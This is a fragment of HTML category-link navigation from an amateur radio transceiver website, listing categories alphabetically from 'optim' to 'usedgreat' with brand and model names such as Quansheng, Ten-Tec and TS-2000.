	<li class="cat-item cat-item-3713"><a href="https://hamradiotransceiver.biz/category/optim/" >optim</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://hamradiotransceiver.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hamradiotransceiver.biz/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://hamradiotransceiver.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://hamradiotransceiver.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://hamradiotransceiver.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://hamradiotransceiver.biz/category/palomar/" >palomar</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://hamradiotransceiver.biz/category/panadapterband/" >panadapterband</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://hamradiotransceiver.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://hamradiotransceiver.biz/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://hamradiotransceiver.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://hamradiotransceiver.biz/category/pe1jxi/" >pe1jxi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://hamradiotransceiver.biz/category/pedestrian/" >pedestrian</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hamradiotransceiver.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hamradiotransceiver.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://hamradiotransceiver.biz/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://hamradiotransceiver.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hamradiotransceiver.biz/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://hamradiotransceiver.biz/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://hamradiotransceiver.biz/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://hamradiotransceiver.biz/category/pmqs/" >pmqs</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://hamradiotransceiver.biz/category/pmr-171/" >pmr-171</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://hamradiotransceiver.biz/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://hamradiotransceiver.biz/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://hamradiotransceiver.biz/category/poly-comm/" >poly-comm</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://hamradiotransceiver.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://hamradiotransceiver.biz/category/portapack/" >portapack</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://hamradiotransceiver.biz/category/pota/" >pota</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://hamradiotransceiver.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://hamradiotransceiver.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hamradiotransceiver.biz/category/powerwerx/" >powerwerx</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://hamradiotransceiver.biz/category/practically/" >practically</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hamradiotransceiver.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hamradiotransceiver.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://hamradiotransceiver.biz/category/preppcomm/" >preppcomm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hamradiotransceiver.biz/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://hamradiotransceiver.biz/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://hamradiotransceiver.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hamradiotransceiver.biz/category/proficio/" >proficio</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://hamradiotransceiver.biz/category/programable/" >programable</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://hamradiotransceiver.biz/category/proudest/" >proudest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://hamradiotransceiver.biz/category/q900/" >q900</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://hamradiotransceiver.biz/category/qb25/" >qb25</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://hamradiotransceiver.biz/category/qrplabs/" >qrplabs</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hamradiotransceiver.biz/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://hamradiotransceiver.biz/category/quad-5/" >quad-5</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hamradiotransceiver.biz/category/quadband/" >quadband</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://hamradiotransceiver.biz/category/quansheng/" >quansheng</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hamradiotransceiver.biz/category/racal/" >racal</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hamradiotransceiver.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://hamradiotransceiver.biz/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hamradiotransceiver.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://hamradiotransceiver.biz/category/radio-tone/" >radio-tone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://hamradiotransceiver.biz/category/radioberry/" >radioberry</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://hamradiotransceiver.biz/category/radioddity/" >radioddity</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://hamradiotransceiver.biz/category/radiomaster/" >radiomaster</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://hamradiotransceiver.biz/category/radios/" >radios</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://hamradiotransceiver.biz/category/radioshack/" >radioshack</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://hamradiotransceiver.biz/category/radiotransceivers/" >radiotransceivers</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://hamradiotransceiver.biz/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://hamradiotransceiver.biz/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hamradiotransceiver.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://hamradiotransceiver.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://hamradiotransceiver.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hamradiotransceiver.biz/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://hamradiotransceiver.biz/category/rci-29/" >rci-29</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://hamradiotransceiver.biz/category/rci-69ffb6/" >rci-69ffb6</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hamradiotransceiver.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hamradiotransceiver.biz/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://hamradiotransceiver.biz/category/realisticradio/" >realisticradio</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://hamradiotransceiver.biz/category/receive/" >receive</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hamradiotransceiver.biz/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hamradiotransceiver.biz/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://hamradiotransceiver.biz/category/rechannel/" >rechannel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://hamradiotransceiver.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://hamradiotransceiver.biz/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://hamradiotransceiver.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hamradiotransceiver.biz/category/retevis/" >retevis</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://hamradiotransceiver.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hamradiotransceiver.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hamradiotransceiver.biz/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hamradiotransceiver.biz/category/rfinder/" >rfinder</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hamradiotransceiver.biz/category/ri57/" >ri57</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://hamradiotransceiver.biz/category/ricetrasmettitore/" >ricetrasmettitore</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://hamradiotransceiver.biz/category/rigexpert/" >rigexpert</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://hamradiotransceiver.biz/category/roadpro/" >roadpro</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://hamradiotransceiver.biz/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://hamradiotransceiver.biz/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hamradiotransceiver.biz/category/rockwell-collins/" >rockwell-collins</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hamradiotransceiver.biz/category/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver/" >rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://hamradiotransceiver.biz/category/rocwell-collins/" >rocwell-collins</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://hamradiotransceiver.biz/category/rohde/" >rohde</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://hamradiotransceiver.biz/category/rola/" >rola</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://hamradiotransceiver.biz/category/rotore/" >rotore</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://hamradiotransceiver.biz/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://hamradiotransceiver.biz/category/rs-918/" >rs-918</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://hamradiotransceiver.biz/category/rs-928/" >rs-928</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://hamradiotransceiver.biz/category/rs-929/" >rs-929</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://hamradiotransceiver.biz/category/rs928/" >rs928</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://hamradiotransceiver.biz/category/rt-9000d/" >rt-9000d</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://hamradiotransceiver.biz/category/rt9000d/" >rt9000d</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hamradiotransceiver.biz/category/rtc03/" >rtc03</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hamradiotransceiver.biz/category/rwithzastone/" >rwithzastone</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://hamradiotransceiver.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://hamradiotransceiver.biz/category/sainsonic/" >sainsonic</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hamradiotransceiver.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://hamradiotransceiver.biz/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://hamradiotransceiver.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hamradiotransceiver.biz/category/sb-34/" >sb-34</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://hamradiotransceiver.biz/category/sbitx/" >sbitx</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hamradiotransceiver.biz/category/scanning/" >scanning</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://hamradiotransceiver.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://hamradiotransceiver.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://hamradiotransceiver.biz/category/sdrplay/" >sdrplay</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://hamradiotransceiver.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://hamradiotransceiver.biz/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://hamradiotransceiver.biz/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hamradiotransceiver.biz/category/senhaix/" >senhaix</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hamradiotransceiver.biz/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hamradiotransceiver.biz/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://hamradiotransceiver.biz/category/sg-2000/" >sg-2000</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://hamradiotransceiver.biz/category/sg-2020/" >sg-2020</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hamradiotransceiver.biz/category/sharkrf/" >sharkrf</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://hamradiotransceiver.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hamradiotransceiver.biz/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://hamradiotransceiver.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hamradiotransceiver.biz/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://hamradiotransceiver.biz/category/signal-one/" >signal-one</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://hamradiotransceiver.biz/category/signalink/" >signalink</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://hamradiotransceiver.biz/category/signalone/" >signalone</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hamradiotransceiver.biz/category/siltronix/" >siltronix</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://hamradiotransceiver.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://hamradiotransceiver.biz/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hamradiotransceiver.biz/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://hamradiotransceiver.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://hamradiotransceiver.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hamradiotransceiver.biz/category/smp-908/" >smp-908</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hamradiotransceiver.biz/category/software/" >software</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://hamradiotransceiver.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://hamradiotransceiver.biz/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hamradiotransceiver.biz/category/sommerkamp/" >sommerkamp</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://hamradiotransceiver.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hamradiotransceiver.biz/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://hamradiotransceiver.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://hamradiotransceiver.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://hamradiotransceiver.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://hamradiotransceiver.biz/category/sr8t/" >sr8t</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hamradiotransceiver.biz/category/ss-7900/" >ss-7900</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hamradiotransceiver.biz/category/ssbcw/" >ssbcw</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://hamradiotransceiver.biz/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://hamradiotransceiver.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://hamradiotransceiver.biz/category/stangen/" >stangen</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hamradiotransceiver.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://hamradiotransceiver.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hamradiotransceiver.biz/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://hamradiotransceiver.biz/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://hamradiotransceiver.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://hamradiotransceiver.biz/category/stoner/" >stoner</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://hamradiotransceiver.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://hamradiotransceiver.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://hamradiotransceiver.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hamradiotransceiver.biz/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://hamradiotransceiver.biz/category/sugiyama/" >sugiyama</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://hamradiotransceiver.biz/category/sunair/" >sunair</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://hamradiotransceiver.biz/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://hamradiotransceiver.biz/category/sunsdr/" >sunsdr</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hamradiotransceiver.biz/category/sunsdr2/" >sunsdr2</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://hamradiotransceiver.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hamradiotransceiver.biz/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://hamradiotransceiver.biz/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://hamradiotransceiver.biz/category/sw20/" >sw20</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hamradiotransceiver.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://hamradiotransceiver.biz/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hamradiotransceiver.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://hamradiotransceiver.biz/category/t1154/" >t1154</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hamradiotransceiver.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://hamradiotransceiver.biz/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://hamradiotransceiver.biz/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://hamradiotransceiver.biz/category/tbx-8/" >tbx-8</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hamradiotransceiver.biz/category/tc-8900r/" >tc-8900r</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://hamradiotransceiver.biz/category/tc-mauv33/" >tc-mauv33</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://hamradiotransceiver.biz/category/tc300/" >tc300</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://hamradiotransceiver.biz/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://hamradiotransceiver.biz/category/tec-omni/" >tec-omni</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://hamradiotransceiver.biz/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://hamradiotransceiver.biz/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hamradiotransceiver.biz/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://hamradiotransceiver.biz/category/ten-tec/" >ten-tec</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hamradiotransceiver.biz/category/tennatronix/" >tennatronix</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://hamradiotransceiver.biz/category/tentec/" >tentec</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://hamradiotransceiver.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://hamradiotransceiver.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hamradiotransceiver.biz/category/th-7800/" >th-7800</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://hamradiotransceiver.biz/category/th-8600/" >th-8600</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hamradiotransceiver.biz/category/th-9000d/" >th-9000d</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://hamradiotransceiver.biz/category/th-9800/" >th-9800</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://hamradiotransceiver.biz/category/th-9800d/" >th-9800d</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://hamradiotransceiver.biz/category/th-9800plus/" >th-9800plus</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://hamradiotransceiver.biz/category/th7800/" >th7800</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hamradiotransceiver.biz/category/th8600/" >th8600</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hamradiotransceiver.biz/category/th9000d/" >th9000d</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://hamradiotransceiver.biz/category/th9800/" >th9800</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://hamradiotransceiver.biz/category/th9800rlps30m/" >th9800rlps30m</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://hamradiotransceiver.biz/category/thales/" >thales</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://hamradiotransceiver.biz/category/thicker/" >thicker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://hamradiotransceiver.biz/category/thieking/" >thieking</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://hamradiotransceiver.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://hamradiotransceiver.biz/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hamradiotransceiver.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://hamradiotransceiver.biz/category/tidradio/" >tidradio</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://hamradiotransceiver.biz/category/tigertronics/" >tigertronics</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://hamradiotransceiver.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://hamradiotransceiver.biz/category/tinysa/" >tinysa</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://hamradiotransceiver.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://hamradiotransceiver.biz/category/tm-281a/" >tm-281a</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://hamradiotransceiver.biz/category/tm-281atm-481a/" >tm-281atm-481a</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hamradiotransceiver.biz/category/tm-471a/" >tm-471a</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://hamradiotransceiver.biz/category/tm-481a/" >tm-481a</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hamradiotransceiver.biz/category/toads/" >toads</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://hamradiotransceiver.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hamradiotransceiver.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://hamradiotransceiver.biz/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://hamradiotransceiver.biz/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://hamradiotransceiver.biz/category/toughbook/" >toughbook</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://hamradiotransceiver.biz/category/transceiver/" >transceiver</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hamradiotransceiver.biz/category/transmitting/" >transmitting</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://hamradiotransceiver.biz/category/transverter/" >transverter</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://hamradiotransceiver.biz/category/tri-band/" >tri-band</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://hamradiotransceiver.biz/category/triband/" >triband</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hamradiotransceiver.biz/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hamradiotransceiver.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://hamradiotransceiver.biz/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://hamradiotransceiver.biz/category/ts-118a/" >ts-118a</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://hamradiotransceiver.biz/category/ts-180s/" >ts-180s</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hamradiotransceiver.biz/category/ts-2000/" >ts-2000</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hamradiotransceiver.biz/category/ts-850s/" >ts-850s</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://hamradiotransceiver.biz/category/ts-950s/" >ts-950s</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://hamradiotransceiver.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://hamradiotransceiver.biz/category/two-pack/" >two-pack</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://hamradiotransceiver.biz/category/txrx/" >txrx</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hamradiotransceiver.biz/category/tyt-th9000d/" >tyt-th9000d</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hamradiotransceiver.biz/category/tytera/" >tytera</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://hamradiotransceiver.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hamradiotransceiver.biz/category/u1053/" >u1053</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://hamradiotransceiver.biz/category/u11981/" >u11981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://hamradiotransceiver.biz/category/u1893/" >u1893</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://hamradiotransceiver.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://hamradiotransceiver.biz/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://hamradiotransceiver.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://hamradiotransceiver.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hamradiotransceiver.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://hamradiotransceiver.biz/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hamradiotransceiver.biz/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://hamradiotransceiver.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hamradiotransceiver.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hamradiotransceiver.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://hamradiotransceiver.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://hamradiotransceiver.biz/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://hamradiotransceiver.biz/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hamradiotransceiver.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://hamradiotransceiver.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hamradiotransceiver.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://hamradiotransceiver.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hamradiotransceiver.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://hamradiotransceiver.biz/category/usdr/" >usdr</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://hamradiotransceiver.biz/category/usdrusdx/" >usdrusdx</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://hamradiotransceiver.biz/category/usdx/" >usdx</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://hamradiotransceiver.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://hamradiotransceiver.biz/category/usedgreat/" >usedgreat</a>
</li>
